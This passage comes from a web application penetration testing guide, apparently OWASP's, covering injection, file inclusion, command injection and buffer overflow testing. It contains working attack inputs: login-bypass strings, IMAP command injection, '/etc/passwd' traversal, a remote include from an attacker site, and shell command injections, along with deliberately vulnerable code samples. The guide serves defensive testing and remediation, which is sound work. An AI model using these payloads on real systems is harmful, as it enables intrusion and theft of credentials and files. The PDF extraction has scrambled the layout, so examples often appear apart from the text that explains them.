string(//user[username/text()=’gandalf’ and password/tex-
t()=’!c3’]/account/text())
Username: ‘ or ‘1’ = ‘1
Password: ‘ or ‘1’ = ‘1
string(//user[username/text()=’’ or ‘1’ = ‘1’ and password/
text()=’’ or ‘1’ = ‘1’]/account/text())
WEBMAIL USER
WEBMAIL APPLICATION
MAIL SERVERS
PUBLIC ZONE
PRIVATE ZONE (HIDDEN SERVERS)
1
2
3
2
INTERNET
Figure 1 depicts the flow of traffic generally seen when using
webmail technologies. Step 1 and 2 is the user interacting with
the webmail client, whereas step 2 is the tester bypassing the
webmail client and interacting with the back-end mail servers
directly.
This technique allows a wide variety of actions and attacks. The
possibilities depend on the type and scope of injection and the
mail server technology being tested.
Some examples of attacks using the IMAP/SMTP Injection tech-
nique are:

140
• Exploitation of vulnerabilities in the IMAP/SMTP protocol
• Application restrictions evasion
• Anti-automation process evasion
• Information leaks
• Relay/SPAM
How to Test
The standard attack patterns are:
• Identifying vulnerable parameters
• Understanding the data flow and deployment structure
of the client
• IMAP/SMTP command injection
Identifying vulnerable parameters
In order to detect vulnerable parameters, the tester has to an-
alyze the application’s ability in handling input. Input validation
testing requires the tester to send bogus, or malicious, requests
to the server and analyse the response. In a secure application,
the response should be an error with some corresponding action
telling the client that something has gone wrong. In a vulnera-
ble application, the malicious request may be processed by the
back-end application that will answer with a “HTTP 200 OK” re-
sponse message.
It is important to note that the requests being sent should match
the technology being tested. Sending SQL injection strings for
Microsoft SQL server when a MySQL server is being used will re-
sult in false positive responses. In this case, sending malicious
IMAP commands is modus operandi since IMAP is the underlying
protocol being tested.
IMAP special parameters that should be used are:
In this example, the “mailbox” parameter is being tested by ma-
nipulating all requests with the parameter in:
The following examples can be used.
• Assign a null value to the parameter:
• Substitute the value with a random value:
• Add other values to the parameter:
• Add non standard special characters (i.e.: \, ‘, “, @, #, !, |):
• Eliminate the parameter:
The final result of the above testing gives the tester three pos-
sible situations:
S1 - The application returns a error code/message
S2 - The application does not return an error code/message, but
it does not realize the requested operation
S3 - The application does not return an error code/message and
realizes the operation requested normally
Situations S1 and S2 represent successful IMAP/SMTP injection.
An attacker’s aim is receiving the S1 response, as it is an indi-
cator that the application is vulnerable to injection and further
manipulation.
Let’s suppose that a user retrieves the email headers using the
following HTTP request:
An attacker might modify the value of the parameter INBOX by
injecting the character “ (%22 using URL encoding):
In this case, the application answer may be:
Web Application Penetration Testing
On the IMAP server
Authentication
operations with mail boxes
(list, read, create, delete,
rename)
operations with messages
(read, copy, move, delete)
Disconnection
On the SMTP server
Emissor e-mail
Destination e-mail
Subject
Message body
Attached files
http://<webmail>/src/read_body.php?mailbox=INBOX&-
passed_id=46106&startMessage=1
http://<webmail>/src/read_body.php?mailbox=&passed_
id=46106&startMessage=1
http://<webmail>/src/read_body.php?mailbox=NOTEXIST&-
passed_id=46106&startMessage=1
http://<webmail>/src/read_body.php?mailbox=INBOX PA-
RAMETER2&passed_id=46106&startMessage=1
http://<webmail>/src/read_body.php?mailbox=INBOX”&-
passed_id=46106&startMessage=1
http://<webmail>/src/read_body.php?passed_
id=46106&startMessage=1
http://<webmail>/src/view_header.php?mailbox=INBOX&-
passed_id=46105&passed_ent_id=0
http://<webmail>/src/view_header.php?mailbox=INBOX-
%22&passed_id=46105&passed_ent_id=0
ERROR: Bad or malformed request.
Query: SELECT “INBOX””
Server responded: Unexpected extra arguments to Select

141
The situation S2 is harder to test successfully. The tester needs
to use blind command injection in order to determine if the serv-
er is vulnerable.
On the other hand, the last situation (S3) is not revelant in this
paragraph.
Result Expected:
• List of vulnerable parameters
• Affected functionality
• Type of possible injection (IMAP/SMTP)
Understanding the data flow and deployment structure of the
client
After identifying all vulnerable parameters (for example,
“passed_id”), the tester needs to determine what level of injec-
tion is possible and then design a testing plan to further exploit
the application.
In this test case, we have detected that the application’s
“passed_id” parameter is vulnerable and is used in the following
request:
Using the following test case (providing an alphabetical value
when a numerical value is required):
will generate the following error message:
In this example, the error message returned the name of the ex-
ecuted command and the corresponding parameters.
In other situations, the error message (“not controlled” by the
application) contains the name of the executed command, but
reading the suitable RFC (see “Reference” paragraph) allows the
tester to understand what other possible commands can be ex-
ecuted.
If the application does not return descriptive error messages, the
tester needs to analyze the affected functionality to deduce all
the possible commands (and parameters) associated with the
above mentioned functionality.
For example, if a vulnerable parameter has been detected in the
create mailbox functionality, it is logical to assume that the af-
fected IMAP command is “CREATE”. According to the RFC, the
CREATE command accepts one parameter which specifies the
name of the mailbox to create.
Web Application Penetration Testing
Result Expected:
• List of IMAP/SMTP commands affected
• Type, value, and number of parameters expected by the
affected IMAP/SMTP commands
IMAP/SMTP command injection
Once the tester has identified vulnerable parameters and has
analyzed the context in which they are executed, the next stage
is exploiting the functionality.
This stage has two possible outcomes:
[1] The injection is possible in an unauthenticated state:
the affected functionality does not require the user to be
authenticated. The injected (IMAP) commands available are
limited to: CAPABILITY, NOOP, AUTHENTICATE, LOGIN, and
LOGOUT.
[2] The injection is only possible in an authenticated state:
the successful exploitation requires the user to be fully
authenticated before testing can continue.
In any case, the typical structure of an IMAP/SMTP Injection is
as follows:
• Header: ending of the expected command;
• Body: injection of the new command;
• Footer: beginning of the expected command.
It is important to remember that, in order to execute an IMAP/
SMTP command, the previous command must be terminated
with the CRLF (%0d%0a) sequence.
Let’s suppose that in the stage 1 (“Identifying vulnerable param-
eters”), the attacker detects that the parameter “message_id” in
the following request is vulnerable:
Let’s suppose also that the outcome of the analysis performed
in the stage 2 (“Understanding the data flow and deployment
structure of the client”) has identified the command and argu-
ments associated with this parameter as:
In this scenario, the IMAP injection structure would be:
Which would generate the following commands:
http://<webmail>/src/read_body.php?mailbox=INBOX&-
passed_id=46225&startMessage=1
http://<webmail>/src/read_body.php?mailbox=INBOX&-
passed_id=test&startMessage=1
ERROR : Bad or malformed request.
Query: FETCH test:test BODY[HEADER]
Server responded: Error in IMAP command received by
server.
http://<webmail>/read_email.php?message_id=4791
FETCH 4791 BODY[HEADER]
http://<webmail>/read_email.php?message_id=4791
BODY[HEADER]%0d%0aV100 CAPABILITY%0d%0aV101
FETCH 4791
???? FETCH 4791 BODY[HEADER]
V100 CAPABILITY
V101 FETCH 4791 BODY[HEADER]

142
References
• Security Focus - http://www.securityfocus.com
• Insecure.org - http://www.insecure.org
• Wikipedia - http://www.wikipedia.org
• Reviewing Code for OS Injection
Testing for Local File Inclusion
Summary
The File Inclusion vulnerability allows an attacker to include a file,
usually exploiting a “dynamic file inclusion” mechanisms imple-
mented in the target application. The vulnerability occurs due to
the use of user-supplied input without proper validation.
This can lead to something as outputting the contents of the file,
but depending on the severity, it can also lead to:
• Code execution on the web server
• Code execution on the client-side such as JavaScript which can
lead to other attacks such as cross site scripting (XSS)
• Denial of Service (DoS)
• Sensitive Information Disclosure
Local File Inclusion (also known as LFI) is the process of including
files, that are already locally present on the server, through the
exploiting of vulnerable inclusion procedures implemented in the
application. This vulnerability occurs, for example, when a page
receives, as input, the path to the file that has to be included and
this input is not properly sanitized, allowing directory travers-
al characters (such as dot-dot-slash) to be injected. Although
most examples point to vulnerable PHP scripts, we should keep
in mind that it is also common in other technologies such as JSP,
ASP and others.
How to Test
Since LFI occurs when paths passed to “include” statements are
not properly sanitized, in a blackbox testing approach, we should
look for scripts which take filenames as parameters.
Consider the following example:
This looks as a perfect place to try for LFI. If an attacker is lucky
enough, and instead of selecting the appropriate page from the
where:
Result Expected:
• Arbitrary IMAP/SMTP command injection
References
Whitepapers
• RFC 0821 “Simple Mail Transfer Protocol”.
• RFC 3501 “Internet Message Access Protocol - Version 4rev1”.
• Vicente Aguilera Díaz: “MX Injection: Capturing and Exploiting
Hidden Mail Servers” - http://www.webappsec.org/projects/
articles/121106.pdf
Testing for Code Injection
(OTG-INPVAL-012)
Summary
This section describes how a tester can check if it is possible to
enter code as input on a web page and have it executed by the
web server.
In Code Injection testing, a tester submits input that is processed
by the web server as dynamic code or as an included file. These
tests can target various server-side scripting engines, e.g.., ASP
or PHP. Proper input validation and secure coding practices need
to be employed to protect against these attacks.
How to Test
Black Box testing
Testing for PHP Injection vulnerabilities
Using the querystring, the tester can inject code (in this example,
a malicious URL) to be processed as part of the included file:
Result Expected:
The malicious URL is accepted as a parameter for the PHP page,
which will later use the value in an included file.
Gray Box testing
Testing for ASP Code Injection vulnerabilities
Examine ASP code for user input used in execution functions.
Can the user enter commands into the Data input field? Here, the
ASP code will save the input to a file and then execute it:
Web Application Penetration Testing
Header = 4791 BODY[HEADER]
Body = %0d%0aV100 CAPABILITY%0d%0a
Footer = V101 FETCH 4791
‘Data.txt is executed
Server.Execute( “data.txt” )
Else
%>
<form>
<input name=”Data” /><input type=”submit” name=”Enter
Data” />
</form>
<%
End If
%>)))
http://www.example.com/uptime.php?pin=http://www.
example2.com/packx1/cs.jpg?&cmd=uname%20-a
<%
If not isEmpty(Request( “Data” ) ) Then
Dim fso, f
‘User input Data is written to a file named data.txt
Set fso = CreateObject(“Scripting.FileSystemObject”)
Set f = fso.OpenTextFile(Server.MapPath( “data.txt” ), 8, True)
f.Write Request(“Data”) & vbCrLf
f.close
Set f = nothing
Set fso = Nothing
http://vulnerable_host/preview.php?file=example.html

143
to other attacks such as cross site scripting (XSS)
• Denial of Service (DoS)
• Sensitive Information Disclosure
Remote File Inclusion (also known as RFI) is the process of including
remote files through the exploiting of vulnerable inclusion proce-
dures implemented in the application. This vulnerability occurs, for
example, when a page receives, as input, the path to the file that has
to be included and this input is not properly sanitized, allowing exter-
nal URL to be injected. Although most examples point to vulnerable
PHP scripts, we should keep in mind that it is also common in other
technologies such as JSP, ASP and others.
How to Test
Since RFI occurs when paths passed to “include” statements are not
properly sanitized, in a blackbox testing approach, we should look for
scripts which take filenames as parameters. Consider the following
PHP example:
In this example the path is extracted from the HTTP request and no
input validation is done (for example, by checking the input against a
white list), so this snippet of code results vulnerable to this type of
attack. Consider infact the following URL:
In this case the remote file is going to be included and any code con-
tained in it is going to be run by the server.
References
Whitepapers
• “Remote File Inclusion” - http://projects.webappsec.org/w/
page/13246955/Remote%20File%20Inclusion
• Wikipedia: “Remote File Inclusion” - http://en.wikipedia.org/wiki/
Remote_File_Inclusion
Remediation
The most effective solution to eliminate file inclusion vulnerabilities
is to avoid passing user-submitted input to any filesystem/frame-
work API. If this is not possible the application can maintain a white
list of files, that may be included by the page, and then use an identi-
fier (for example the index number) to access to the selected file. Any
request containing an invalid identifier has to be rejected, in this way
there is no attack surface for malicious users to manipulate the path.
Testing for Command Injection (OTG-INPVAL-013)
Summary
This article describes how to test an application for OS command in-
jection. The tester will try to inject an OS command through an HTTP
request to the application.
OS command injection is a technique used via a web interface in
order to execute OS commands on a web server. The user supplies
operating system commands through a web interface in order to ex-
ecute OS commands. Any web interface that is not properly sanitized
array by its name, the script directly includes the input parame-
ter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
If the above mentioned conditions are met, an attacker would
see something like the following:
Very often, even when such vulnerability exists, its exploitation is a
bit more complex. Consider the following piece of code:
In the case, simple substitution with arbitrary filename would not
work as the postfix ‘php’ is appended. In order to bypass it, a tech-
nique with null-byte terminators is used. Since %00 effectively pres-
ents the end of the string, any characters after this special byte will
be ignored. Thus, the following request will also return an attacker
list of basic users attributes:
References
• Wikipedia - http://www.wikipedia.org/wiki/Local_File_Inclusion
• Hakipedia - http://hakipedia.com/index.php/Local_File_Inclusion
Remediation
The most effective solution to eliminate file inclusion vulnerabilities
is to avoid passing user-submitted input to any filesystem/frame-
work API. If this is not possible the application can maintain a white
list of files, that may be included by the page, and then use an identi-
fier (for example the index number) to access to the selected file. Any
request containing an invalid identifier has to be rejected, in this way
there is no attack surface for malicious users to manipulate the path.
Testing for Remote File Inclusion
Summary
The File Inclusion vulnerability allows an attacker to include a file,
usually exploiting a “dynamic file inclusion” mechanisms implement-
ed in the target application. The vulnerability occurs due to the use of
user-supplied input without proper validation.
This can lead to something as outputting the contents of the file, but
depending on the severity, it can also lead to:
• Code execution on the web server
• Code execution on the client-side such as JavaScript which can lead
Web Application Penetration Testing
http://vulnerable_host/preview.php?file=../../../../etc/passwd
<?php “include/”.include($_GET[‘filename’].“.php”); ?>
http://vulnerable_host/preview.php?file=../../../../etc/pass-
wd%00
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
alex:x:500:500:alex:/home/alex:/bin/bash
margo:x:501:501::/home/margo:/bin/bash
...
$incfile = $_REQUEST[“file”];
include($incfile.”.php”);
http://vulnerable_host/vuln_page.php?file=http://attack-
er_site/malicous_page

144
If the application doesn’t validate the request, we can obtain the fol-
lowing result:
In this case, we have successfully performed an OS injection attack.
is subject to this exploit. With the ability to execute OS commands,
the user can upload malicious programs or even obtain passwords.
OS command injection is preventable when security is emphasized
during the design and development of applications.
How to Test
When viewing a file in a web application, the file name is often shown
in the URL. Perl allows piping data from a process into an open state-
ment. The user can simply append the Pipe symbol “|” onto the end
of the file name.
Example URL before alteration:
Example URL modified:
This will execute the command “/bin/ls”.
Appending a semicolon to the end of a URL for a .PHP page followed
by an operating system command, will execute the command. %3B is
url encoded and decodes to semicolon
Example:
Example
Consider the case of an application that contains a set of documents
that you can browse from the Internet. If you fire up WebScarab, you
can obtain a POST HTTP like the following:
In this post request, we notice how the application retrieves the pub-
lic documentation. Now we can test if it is possible to add an operat-
ing system command to inject in the POST HTTP. Try the following:
Web Application Penetration Testing
http://sensitive/cgi-bin/userData.pl?doc=user1.txt
http://sensitive/cgi-bin/userData.pl?doc=/bin/ls|
http://sensitive/something.php?dir=%3Bcat%20/etc/passwd
POST http://www.example.com/public/doc HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1) Gecko/20061010 FireFox/2.0
Accept: text/xml,application/xml,application/xhtml+xml,-
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/WebGoat/attack?Screen=20
Cookie: JSESSIONID=295500AD2AAEEBEDC9DB86E-
34F24A0A5
Authorization: Basic T2Vbc1Q9Z3V2Tc3e=
Content-Type: application/x-www-form-urlencoded
Content-length: 33
Doc=Doc1.pdf
POST http://www.example.com/public/doc HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1) Gecko/20061010 FireFox/2.0
Accept: text/xml,application/xml,application/xhtml+xml,text/
html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/WebGoat/attack?Screen=20
Cookie: JSESSIONID=295500AD2AAEEBEDC9DB86E-
34F24A0A5
Authorization: Basic T2Vbc1Q9Z3V2Tc3e=
Content-Type: application/x-www-form-urlencoded
Content-length: 33
Doc=Doc1.pdf+|+Dir c:\
Exec Results for ‘cmd.exe /c type “C:\httpd\public\
doc\”Doc=Doc1.pdf+|+Dir c:\’
Output...
Il volume nell’unità C non ha etichetta.
Numero di serie Del volume: 8E3F-4B61
Directory of c:\
18/10/2006 00:27 2,675 Dir_Prog.txt
18/10/2006 00:28 3,887 Dir_ProgFile.txt
16/11/2006 10:43
Doc
11/11/2006 17:25
Documents and Settings
25/10/2006 03:11
I386
14/11/2006 18:51
h4ck3r
30/09/2005 21:40 25,934
OWASP1.JPG
03/11/2006 18:29
Prog
18/11/2006 11:20
Program Files
16/11/2006 21:12
Software
24/10/2006 18:25
Setup
24/10/2006 23:37
Technologies
18/11/2006 11:14
3 File 32,496 byte
13 Directory 6,921,269,248 byte disponibili
Return code: 0

145
in these tags is overwritten. When the heap management rou-
tine frees the buffer, a memory address overwrite takes place
leading to an access violation. When the overflow is executed in a
controlled fashion, the vulnerability would allow an adversary to
overwrite a desired memory location with a user-controlled val-
ue. In practice, an attacker would be able to overwrite function
pointers and various addresses stored in structures like GOT,
.dtors or TEB with the address of a malicious payload.
There are numerous variants of the heap overflow (heap cor-
ruption) vulnerability that can allow anything from overwriting
function pointers to exploiting memory management structures
for arbitrary code execution. Locating heap overflows requires
closer examination in comparison to stack overflows, since there
are certain conditions that need to exist in the code for these
vulnerabilities to be exploitable.
How to Test
Black Box testing
The principles of black box testing for heap overflows remain the
same as stack overflows. The key is to supply as input strings
that are longer than expected. Although the test process re-
mains the same, the results that are visible in a debugger are
significantly different. While in the case of a stack overflow, an
instruction pointer or SEH overwrite would be apparent, this
does not hold true for a heap overflow condition. When debug-
ging a windows program, a heap overflow can appear in several
different forms, the most common one being a pointer exchange
taking place after the heap management routine comes into ac-
tion. Shown below is a scenario that illustrates a heap overflow
vulnerability.
The two registers shown, EAX and ECX, can be populated with
user supplied addresses which are a part of the data that is used
to overflow the heap buffer. One of the addresses can point to a
function pointer which needs to be overwritten, for example UEF
(Unhandled Exception filter), and the other can be the address of
user supplied code that needs to be executed.
When the MOV instructions shown in the left pane are execut-
ed, the overwrite takes place and, when the function is called,
user supplied code gets executed. As mentioned previously, oth-
er methods of testing such vulnerabilities include reverse engi-
neering the application binaries, which is a complex and tedious
Tools
• OWASP WebScarab
• OWASP WebGoat
References
White papers
• http://www.securityfocus.com/infocus/1709
Remediation
Sanitization
The URL and form data needs to be sanitized for invalid charac-
ters. A “blacklist” of characters is an option but it may be difficult
to think of all of the characters to validate against. Also there
may be some that were not discovered as of yet. A “white list”
containing only allowable characters should be created to vali-
date the user input. Characters that were missed, as well as un-
discovered threats, should be eliminated by this list.
Permissions
The web application and its components should be running under
strict permissions that do not allow operating system command
execution. Try to verify all these informations to test from a Gray
Box point of view
Testing for Buffer Overflow (OTG-INPVAL-014)
Summary
To find out more about buffer overflow vulnerabilities, please go
to Buffer Overflow pages.
See the OWASP article on Buffer Overflow Attacks.
See the OWASP article on Buffer Overflow Vulnerabilities.
How to test
Different types of buffer overflow vulnerabilities have different
testing methods. Here are the testing methods for the common
types of buffer overflow vulnerabilities.
• Testing for heap overflow vulnerability
• Testing for stack overflow vulnerability
• Testing for format string vulnerability
Code Review
See the OWASP Code Review Guide article on how to Review
Code for Buffer Overruns and Overflows Vulnerabilities.
Remediation
See the OWASP Development Guide article on how to Avoid Buf-
fer Overflow Vulnerabilities.
Testing for Heap Overflow
Summary
In this test the penetration tester checks whether a they can
make a Heap overflow that exploits a memory segment.
Heap is a memory segment that is used for storing dynamical-
ly allocated data and global variables. Each chunk of memory in
heap consists of boundary tags that contain memory manage-
ment information.
When a heap-based buffer is overflowed the control information
Web Application Penetration Testing

146
process, and using fuzzing techniques.
Gray Box testing
When reviewing code, one must realize that there are several
avenues where heap related vulnerabilities may arise. Code that
seems innocuous at the first glance can actually be vulnerable
under certain conditions. Since there are several variants of this
vulnerability, we will cover only the issues that are predominant.
Most of the time, heap buffers are considered safe by a lot of de-
velopers who do not hesitate to perform insecure operations like
strcpy( ) on them. The myth that a stack overflow and instruction
pointer overwrite are the only means to execute arbitrary code
proves to be hazardous in case of code shown below:-
In this case, if buf exceeds 260 bytes, it will overwrite pointers in
the adjacent boundary tag, facilitating the overwrite of an arbi-
trary memory location with 4 bytes of data once the heap man-
agement routine kicks in.
Lately, several products, especially anti-virus libraries, have
been affected by variants that are combinations of an integer
overflow and copy operations to a heap buffer. As an example,
consider a vulnerable code snippet, a part of code responsible for
processing TNEF filetypes, from Clam Anti Virus 0.86.1, source
file tnef.c and function tnef_message( ):
Web Application Penetration Testing
The malloc in line 1 allocates memory based on the value of
length, which happens to be a 32 bit integer. In this particular ex-
ample, length is user-controllable and a malicious TNEF file can
be crafted to set length to ‘-1’, which would result in malloc( 0 ).
Therefore, this malloc would allocate a small heap buffer, which
would be 16 bytes on most 32 bit platforms (as indicated in mal-
loc.h).
And now, in line 2, a heap overflow occurs in the call to fread(
). The 3rd argument, in this case length, is expected to be a
size_t variable. But if it’s going to be ‘-1’, the argument wraps to
0xFFFFFFFF, thus copying 0xFFFFFFFF bytes into the 16 byte
buffer.
Static code analysis tools can also help in locating heap related
vulnerabilities such as “double free” etc. A variety of tools like
RATS, Flawfinder and ITS4 are available for analyzing C-style
languages.
Tools
• OllyDbg: “A windows based debugger used for analyzing buffer
overflow vulnerabilities” - http://www.ollydbg.de
• Spike, A fuzzer framework that can be used to explore
vulnerabilities and perform length testing -
http://www.immunitysec.com/downloads/SPIKE2.9.tgz
• Brute Force Binary Tester (BFB), A proactive binary checker -
http://bfbtester.sourceforge.net
• Metasploit, A rapid exploit development and Testing frame
work - http://www.metasploit.com
References
Whitepapers
• w00w00: “Heap Overflow Tutorial” -
http://www.cgsecurity.org/exploit/heaptut.txt
• David Litchfield: “Windows Heap Overflows” -
http://www.blackhat.com/presentations/win-usa-04/bh-
win-04-litchfield/bh-win-04-litchfield.ppt
Testing for Stack Overflow
Summary
Stack overflows occur when variable size data is copied into fixed
length buffers located on the program stack without any bounds
checking. Vulnerabilities of this class are generally considered to
be of high severity since their exploitation would mostly permit
arbitrary code execution or Denial of Service. Rarely found in in-
terpreted platforms, code written in C and similar languages is
often ridden with instances of this vulnerability. In fact almost
every platform is vulnerable to stack overflows with the follow-
ing notable exceptions:
• J2EE – as long as native methods or system calls are not
invoked
• .NET – as long as /unsafe or unmanaged code is not invoked
(such as the use of P/Invoke or COM Interop)
• PHP – as long as external programs and vulnerable PHP
extensions written in C or C++ are not called can suffer from
stack overflow issues.
Stack overflow vulnerabilities often allow an attacker to directly
take control of the instruction pointer and, therefore, alter the
execution of the program and execute arbitrary code. Besides
int main(int argc, char *argv[])
{
……
vulnerable(argv[1]);
return 0;
}
int vulnerable(char *buf)
{
HANDLE hp = HeapCreate(0, 0, 0);
HLOCAL chunk = HeapAlloc(hp, 0, 260);
strcpy(chunk, buf); ‘’’ Vulnerability’’’
……..
return 0;
}
string = cli_malloc(length + 1); ‘’’ Vulnerability’’’
if(fread(string, 1, length, fp) != length) {‘’’ Vulnerability’’’
free(string);
return -1;
}

147
overwriting the instruction pointer, similar results can also be
obtained by overwriting other variables and structures, like Ex-
ception Handlers, which are located on the stack.
How to Test
Black Box testing
The key to testing an application for stack overflow vulnerabili-
ties is supplying overly large input data as compared to what is
expected. However, subjecting the application to arbitrarily large
data is not sufficient. It becomes necessary to inspect the appli-
cation’s execution flow and responses to ascertain whether an
overflow has actually been triggered or not. Therefore, the steps
required to locate and validate stack overflows would be to at-
tach a debugger to the target application or process, generate
malformed input for the application, subject the application to
malformed input, and inspect responses in a debugger. The de-
bugger allows the tester to view the execution flow and the state
of the registers when the vulnerability gets triggered.
On the other hand, a more passive form of testing can be em-
ployed, which involves inspecting assembly code of the appli-
cation by using disassemblers. In this case, various sections are
scanned for signatures of vulnerable assembly fragments. This
is often termed as reverse engineering and is a tedious process.
As a simple example, consider the following technique employed
while testing an executable “sample.exe” for stack overflows:
File sample.exe is launched in a debugger, in our case OllyDbg.
Since the application is expecting command line arguments, a
large sequence of characters such as ‘A’, can be supplied in the
argument field shown above.
Web Application Penetration Testing
On opening the executable with the supplied arguments and
continuing execution the following results are obtained.
As shown in the registers window of the debugger, the EIP or Ex-
tended Instruction Pointer, which points to the next instruction
to be executed, contains the value ‘41414141’. ‘41’ is a hexadeci-
mal representation for the character ‘A’ and therefore the string
‘A A A A’ translates to 41414141.
This clearly demonstrates how input data can be used to over-
write the instruction pointer with user-supplied values and con-
trol program execution. A stack overflow can also allow over-
writing of stack-based structures like SEH (Structured Exception
Handler) to control code execution and bypass certain stack pro-
tection mechanisms.
As mentioned previously, other methods of testing such vul-
nerabilities include reverse engineering the application binaries,
which is a complex and tedious process, and using fuzzing tech-
niques.
Gray Box testing
When reviewing code for stack overflows, it is advisable to
search for calls to insecure library functions like gets(), strcpy(),
strcat() etc which do not validate the length of source strings and
blindly copy data into fixed size buffers.
For example consider the following function:-
#include<stdio.h>
int main(int argc, char *argv[])
{
char buff[20];
printf(“copying into buffer”);
strcpy(buff,argv[1]);
return 0;
}
void log_create(int severity, char *inpt) {
char b[1024];

148
Web Application Penetration Testing
From above, the line strcat(b,inpt) will result in a stack overflow
if inpt exceeds 1024 bytes. Not only does this demonstrate an
insecure usage of strcat, it also shows how important it is to
examine the length of strings referenced by a character point-
er that is passed as an argument to a function; In this case the
length of string referenced by char *inpt. Therefore it is always
a good idea to trace back the source of function arguments and
ascertain string lengths while reviewing code.
Usage of the relatively safer strncpy() can also lead to stack
overflows since it only restricts the number of bytes copied into
the destination buffer. If the size argument that is used to ac-
complish this is generated dynamically based on user input or
calculated inaccurately within loops, it is possible to overflow
stack buffers. For example:-
where source is user controllable data. A good example would be
the samba trans2open stack overflow vulnerability (http://www.
securityfocus.com/archive/1/317615).
Vulnerabilities can also appear in URL and address parsing code.
In such cases, a function like memccpy() is usually employed
which copies data into a destination buffer from source until a
specified character is not encountered. Consider the function:
In this case the information contained in path could be greater
than 40 bytes before ‘\’ can be encountered. If so it will cause a
stack overflow. A similar vulnerability was located in Windows
RPCSS subsystem (MS03-026). The vulnerable code copied
server names from UNC paths into a fixed size buffer until a ‘\’
was encountered. The length of the server name in this case was
controllable by users.
Apart from manually reviewing code for stack overflows, stat-
ic code analysis tools can also be of great assistance. Although
they tend to generate a lot of false positives and would barely be
able to locate a small portion of defects, they certainly help in re-
ducing the overhead associated with finding low hanging fruits,
like strcpy() and sprintf() bugs.
A variety of tools like RATS, Flawfinder and ITS4 are available for
analyzing C-style languages.
Tools
• OllyDbg: “A windows based debugger used for analyzing buffer
overflow vulnerabilities” - http://www.ollydbg.de
• Spike, A fuzzer framework that can be used to explore
vulnerabilities and perform length testing - http://www.
immunitysec.com/downloads/SPIKE2.9.tgz
• Brute Force Binary Tester (BFB), A proactive binary checker -
http://bfbtester.sourceforge.net/
• Metasploit, A rapid exploit development and Testing frame
work - http://www.metasploit.com
References
Whitepapers
• Aleph One: “Smashing the Stack for Fun and Profit” -
http://insecure.org/stf/smashstack.html
• The Samba trans2open stack overflow vulnerability -
http://www.
securityfocus.com/archive/1/317615
• Windows RPC DCOM vulnerability details -
http://www.xfocus.
org/documents/200307/2.html
Testing for Format String
Summary
This section describes how to test for format string attacks that can
be used to crash a program or to execute harmful code. The prob-
lem stems from the use of unfiltered user input as the format string
parameter in certain C functions that perform formatting, such as
printf().
Various C-Style languages provision formatting of output by means
of functions like printf( ), fprintf( ) etc. Formatting is governed by a
parameter to these functions termed as format type specifier, typ-
ically %s, %c etc. The vulnerability arises when format functions are
called with inadequate parameters validation and user controlled
data.
A simple example would be printf(argv[1]). In this case the type spec-
ifier has not been explicitly declared, allowing a user to pass charac-
ters such as %s, %n, %x to the application by means of command line
argument argv[1].
This situation tends to become precarious since a user who can sup-
ply format specifiers can perform the following malicious actions:
if (severity == 1)
{
strcat(b,”Error occurred on”);
strcat(b,”:”);
strcat(b,inpt);
FILE *fd = fopen (“logfile.log”, “a”);
fprintf(fd, “%s”, b);
fclose(fd);
. . . . . .
}
void func(char *source)
{
Char dest[40];
…
size=strlen(source)+1
….
strncpy(dest,source,size)
}
void func(char *path)
{
char servaddr[40];
…
memccpy(servaddr,path,’\’);
….
}

149
Web Application Penetration Testing
Enumerate Process Stack: This allows an adversary to view stack
organization of the vulnerable process by supplying format strings,
such as %x or %p, which can lead to leakage of sensitive information.
It can also be used to extract canary values when the application is
protected with a stack protection mechanism. Coupled with a stack
overflow, this information can be used to bypass the stack protector.
Control Execution Flow: This vulnerability can also facilitate arbi-
trary code execution since it allows writing 4 bytes of data to an ad-
dress supplied by the adversary. The specifier %n comes handy for
overwriting various function pointers in memory with address of the
malicious payload. When these overwritten function pointers get
called, execution passes to the malicious code.
Denial of Service: If the adversary is not in a position to supply ma-
licious code for execution, the vulnerable application can be crashed
by supplying a sequence of %x followed by %n.
How to Test
Black Box testing
The key to testing format string vulnerabilities is supplying format
type specifiers in application input.
For example, consider an application that processes the URL string
http://xyzhost.com/html/en/index.htm or accepts inputs from
forms. If a format string vulnerability exists in one of the routines
processing this information, supplying a URL like http://xyzhost.
com/html/en/index.htm%n%n%n or passing %n in one of the form
fields might crash the application creating a core dump in the hosting
folder.
Format string vulnerabilities manifest mainly in web servers, appli-
cation servers, or web applications utilizing C/C++ based code or CGI
scripts written in C. In most of these cases, an error reporting or log-
ging function like syslog( ) has been called insecurely.
When testing CGI scripts for format string vulnerabilities, the input
parameters can be manipulated to include %x or %n type specifiers.
For example a legitimate request like
can be altered to
If a format string vulnerability exists in the routine processing this
request, the tester will be able to see stack data being printed out
to browser.
If code is unavailable, the process of reviewing assembly fragments
(also known as reverse engineering binaries) would yield substantial
information about format string bugs.
Take the instance of code (1) :
when the disassembly is examined using IDA Pro, the address of a
format type specifier being pushed on the stack is clearly visible be-
fore a call to printf is made.
On the other hand, when the same code is compiled without “%s” as
an argument , the variation in assembly is apparent. As seen below,
there is no offset being pushed on the stack before calling printf.
Gray Box testing
While performing code reviews, nearly all format string vulnerabili-
ties can be detected by use of static code analysis tools. Subjecting
the code shown in (1) to ITS4, which is a static code analysis tool,
gives the following output.
http://hostname/cgi-bin/query.cgi?name=john&code=45765
http://hostname/cgi-bin/query.cgi?name=john%x.%x.%x-
&code=45765%x.%x
int main(int argc, char **argv)
{
printf(“The string entered is\n”);
printf(“%s”,argv[1]);
return 0;
}

150
In a penetration test, incubated attacks can be used to assess
the criticality of certain bugs, using the particular security issue
found to build a client-side based attack that usually will be used
to target a large number of victims at the same time (i.e. all users
browsing the site).
